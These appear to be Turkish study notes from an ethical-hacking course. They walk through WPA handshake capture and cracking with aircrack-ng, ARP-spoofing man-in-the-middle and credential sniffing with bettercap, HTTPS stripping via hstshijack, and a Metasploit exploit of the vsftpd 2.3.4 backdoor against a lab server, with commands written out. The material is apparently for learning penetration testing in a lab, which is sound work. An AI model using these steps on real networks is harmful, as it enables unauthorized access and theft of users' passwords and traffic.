



Handshake Yakalamak

Handshake yakalamak için önce monitor moda geçiyoruz. Daha sonra airodump-ng wlan0mon diyerek etrafımızdaki ağları tarıyoruz. Şifresini kırmak istediğimiz ağ hakkında bilgiler toplamak için irodump-ng --bssid 82:5C:36:30:34:38 --channel 6 --write handshakefile wlan0mon diyerek bunu handshakefile dosyasına kaydediyoruz. Kali Linuxte yüklü gelen crunch aracımız bize içinde kırmak şifrenin de bulunduğu paroların bir listesini çıkarır.



Burda en az 8 en fazla 9 karakterli, içinde mysai96. Karakterlerinin olduğu bir kelime listesi çıkartır. Bu dosyanın boyutu 1024 mb’dir.

aircrack-ng handshakefile-01.cap -w testworldlist komutunu kullanarak bu parolaları tek tek deneriz. Ancak bu çok uzun bir zaman alır. wpa algoritmasını kırmak sandığımız kadar kolay değildir.



Şifrenin kırılması için gereken süre 3 günden fazladır. Bu da çok zaman alıcı bir işlemdir.

Bir Ağa Bağlantı Sonrası Yapılacaklar

İfconfig diyerek önce ip adresimizi öğreniyoruz. Bağlı olduğumuz modeme ait cihazların ip adreslerini ve mac adreslerini öğrenmek için netdiscover -i eth0 -r <ağın ip adresi>/24 -c 10 komutunu kullanıyoruz.





NMAP Kullanmak

nmap -v 10.0.2.0/24 komutu 0 dan 256 ya kadar olan tüm ipleri tarar ip mac eşleşmesi dışında farklı portları farklı servisleri açık olan herşeyi bize gösterir.



ARP nedir?



Port bilgiyi aldığmız kapıdır. Her servisin kendine has bir portu vardır.

Man in the middle(ortadaki adam)



Modeme kendimizi bilgisayar gibi tanıtıp bilgisayara da kendimizi modem gibi tanıtıyoruz. Yollanan bilgiler şifreli değilse yani http protokülünde atıldıysa biz bunların içeriğini görebiliyoruz. Burda arp poisining saldırı çeşidini kullanıcaz.

ARP Poisen (ARP saldırısı)

Öncelikle ifconfig yaparak kendi ip adresimizi öğreniyoruz. Sonrasında içinde bulunduğmuz ağdaki cihazların ip mac eşleşmerini öğrenmek için netdiscover’ı çalıştırıyoruz. Komutumuz netdiscover -i eth0 -r 192.168.209.0/20. Bu komut sıfırdan 256 ya kadar olan tüm ip aralığını tarar. Windowsa kendimizi modem, modeme kendimizi windows gibi tanıtmak için arpspoof aracını kullanıyoruz.



Bu komutlar sayesinde kurban makine bizi modem, modem bizi kurban makine zannediyor. Kendi ip adresimi herhangi bir yerde yazmıyorum. Modemin ve kurban makinemin ip adresini kullanıyorum.



İp iletme işleminin başarılı bir şekilde olabilmesi için echo 1 > /proc/sys/net/ipv4/ip_forward komutunu kullanıyorum. Dosyanın içeriğindeki sıfırı 1 ile değiştiriyorum.



Burda kurban makineye gelerek saldırımızın başarılı olup olmadığına bakıyorum. Bunun için cmd’ye arp -a yazıyoruz. Burda Kalinin mac adresenin modemin mac adresi ile aynı oldğunu görüyoruz. Saldırı işlemini durdurduğumuzda modemin kendine has bir mac adresi olmuş oluyor.

Bettercap giriş

Wireshirk ile parolaları yakalamak zordur. Parola ve kullanıcı isimlerini daha rahat öğrenmek için bettercap aracı geliştirilmiştir.

* bettercap –help hangi parametreleri aldığını gösterir
* bettercap -iface eth0 diyerek bettecapi çalıştırıyorum.
* Açıldıktan sonra help yazarsak bize bir dokumantasyon gösterir.
* net.probe ağı haritalamaya yarayan modullerimiz
* help’ten sonra o modulun adını yazarsak o modüle ait dökümantasyonu gösterir.
* net.probe on ağı tarar
* net.show topladığı bilgileri bize gösterir.
* arp.spoof.fullduplex true olursa hem modeme hem kurban makineye saldırı gider. default olarak false gelir bizim bunu true’ya çevirmemiz lazım. Bazen modemler ortadaki adam saldırısına korumalı olur. Eğer false giderse sadece hedefin gönderdiği paketleri görebiliriz. Yani modemi kandıramayız.
* arp.spoof.internal true olursa ağ içindeki bilgisayarlarda kandırılabilir. False gelirse sadece dış ağdaki bağlantıları kandırabilecekmişiz. True da false tutabiliriz.
* arp.spoof.skip_restore arp spoof’in saldırısını durdurduğumuzda tekrardan doğru olanları bildirmeyecek.
* arp.spoof.targets hedefleri girer birden fazla hedef girebiliriz.
* arp.spoof.whitelist’te koyduğumuz ip adresleri hiçbir şekilde saldırıya uğramıyor.

Parametreleri Değiştirme İşlemi

* set arp.spoof.fullduplex true komutu true olarak ayarlar
* set arp.spoof.internal true komutu true olarak ayarlar
* set arp.spoof.targets <hedef ip adresi> hedefi belirler
* arp.spoof on saldırı işlemini başlatır.

Gelen Bilgileri Dinlemek

* net.sniff bize bilgileri dinlememize olanak tanır.
* help net.sniff bize parametreleri gösterir. Hiçbir parametreyi değiştirmemize gerek yok.
* net.sniff on diyerek çalıştırıyorum

HTTPS

Çoğu web sitesi https kullanır. Yollanan paketler ve alınan cevaplar şifreli bir şekilde gönderilir. Şifreli bir şekilde gönderildiği için biz bunları dinlesek bile anlamayız. Bunun bir çözümü https’i http’ye çevirmektir. Ama bu yol her zaman işe yaramayabililir.

HSTS🡪 ne olursa olsun browser’a https olarak aç der. Bu da işimizi daha zorlaştır.

* caplets, bettercap içinde çalıştırabilen küçük komutlar
* caplet.show dosyanın bilgisayarda nerde olduğunu gösterir.
* Hstshijack.cap dosyası https’i http gibi gösterip burdan bilgileri edinmek. Örnek twitter.com’u browser’a twitter.corn gibi yedirmeye çalıştırır. Ve http olarak açmaya çalışır.
* Bettercap’in içinde hstshijack/hstshijack çalıştırırsak bizim için bunu çalıştır.

Sızma Testlerine Giriş

nmap nedir?

Nmap(network mapping) netdiscover gibi ağı haritalamamıza yarayan ücretsiz bir araç. Ancak netdiscover’ın aksine çok daha detaylı bir araç. Nmap belirttiğimiz ip adresine küçük küçük istekler gönderiyor.

* nmap -p 1-65535 -sV -sS -T4 target 🡪 tüm portları tarar. Servis versiyonlarını bulmaya çalışır. T4 zamanlamayı ifade eder. Bazıları daha hızlı bazıları daha yavaş.

Nmap Tarama Sonuçları

* nmap -v -sS -A -T4 <hedef ip> komutunu metasploitable sunucumuzu taramak için çalıştırıyoruz. Prints verbose output, runs stealth syn scan, T4 timing, OS and version detection + traceroute and scripts against target services.



* Tek tek portları tarıyor. Açık olan portları bize gösteriyor.
* İşletim sistemini anlamaya çalışıyor.
* Açık bulduğu portların yanında servislerini ve versiyonlarını yazar.
* ftp(file transfer protocol) . İnternete bağlı olan iki bilgisayar arasında dosya transferini sağlar.
* ssh(secure shell) kullanıcılara sunucularını internet üzerinden kontrol etmesini ve düzenlemesini sağlayan uzak yönetim protokolüdür

İlk Hackleme

* ftp’nin açık olduğunu ve anonymous bir şekilde girilmeye izin verildiğini görüyorum. ftp’ye erişim sağlarsam sunucunun içindeki dosyalarda değişiklik yapabilirim.
* ftp’nin versiyonunu internette aratıyorum ve bir açık olup olmadığını tespit etmeye çalışıyorum.
* Exploit-db.com ve rapid7.com sitelerinde çıkan açıkların exploit kodlarını bulabiliyoruz.
* Vsftpd 2.3.4 versiyonunda Backdoor Command Execution açığı bulunmuş. Metasploit bizim için exploit kodlarını modulleştirmiş. Tek yapmamız gereken linux üzerinden bunu kullanmak. Bunun için linux terminaline msfconsole yazıp enterlıyoruz.



* use exploit/unix/ftp/vsftpd_234_backdoor bu komutu msf konsulunun içinde çalıştırdığımda artık o modülün içine giriyorum.
* set rhosts <hedef_ip> hedef sunucunun ip adresini alır.



* show options bize hedefi gösterir.

